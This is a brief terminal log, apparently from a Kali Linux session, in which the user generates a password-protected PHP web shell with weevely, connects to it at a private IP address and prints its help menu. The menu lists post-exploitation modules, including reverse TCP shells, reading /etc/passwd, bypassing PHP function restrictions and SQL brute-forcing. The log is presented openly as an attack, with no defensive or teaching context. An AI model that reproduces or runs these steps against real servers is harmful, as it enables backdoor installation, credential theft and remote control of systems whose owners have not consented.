 root@kali:/home/kali/Downloads# weevely generate s3cr3t 1.php
Generated '1.php' with password 's3cr3t' of 754 byte size.
root@kali:/home/kali/Downloads# weevely http://192.168.1.200/1.php s3cr3t
[+] weevely 4.0.1
[+] Target:     192.168.1.200
[+] Session:    /root/.weevely/sessions/192.168.1.200/1_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> help
:sql_console                  Execute SQL query or run console.
:sql_dump                     Multi dbms mysqldump replacement.
:shell_php                    Execute PHP commands.
:shell_sh                     Execute shell commands.
:shell_su                     Execute commands with su.
:audit_filesystem             Audit the file system for weak permissions.
:audit_disablefunctionbypass  Bypass disable_function restrictions with mod_cgi and .htaccess.
:audit_phpconf                Audit PHP configuration.
:audit_etcpasswd              Read /etc/passwd with different techniques.
:audit_suidsgid               Find files with SUID or SGID flags.
:system_procs                 List running processes.
:system_info                  Collect system information.
:system_extensions            Collect PHP and webserver extension list.
:backdoor_reversetcp          Execute a reverse TCP shell.
:backdoor_tcp                 Spawn a shell on a TCP port.
:bruteforce_sql               Bruteforce SQL database.
:file_find                    Find files with given names and attributes.
:file_tar                     Compress or expand tar archives.
:file_enum                    Check existence and permissions of a list of paths.
:file_cd                      Change current working directory.
@Rj45mp